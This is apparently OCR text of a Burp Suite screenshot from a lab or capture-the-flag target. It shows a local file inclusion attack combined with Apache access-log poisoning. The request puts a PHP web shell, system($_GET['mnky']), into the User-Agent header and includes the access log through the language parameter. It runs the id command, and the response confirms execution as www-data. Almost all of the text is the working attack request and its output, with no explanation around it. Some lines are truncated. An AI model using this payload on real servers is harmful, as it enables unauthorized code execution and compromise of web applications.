 Send Cancel < | ▼ > | ▼ Target: http://178.128.40.63:31162
Request
Raw Params Headers Hex
1 GET /index.php?language=/var/log/apache2/access.log&mnky=id
HTTP/1.1
2 Host: 178.128.40.63:31162
3 User-Agent: <?php system($_GET['mnky']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dobvd4ebr1farrbgv10mnqh4jt
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex Render
47 Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
48 " "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
49 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
50 HTTP/1.1" 200 1465 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68
51 .63:31162/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0;
52 40.63:31162/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.
53 HTTP/1.1" 200 1528 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68
54 .63:31162/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0;
55 40.63:31162/index.php?language=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10
56 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
57 HTTP/1.1" 200 1463 "-" "Flying M0nkey"
58 HTTP/1.1" 200 1486 "-" "Flying M0nkey"
59 HTTP/1.1" 200 1497 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
60
61 HTTP/1.1" 200 1569 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
62
63 HTTP/1.1" 200 1586 "-" "<br />
64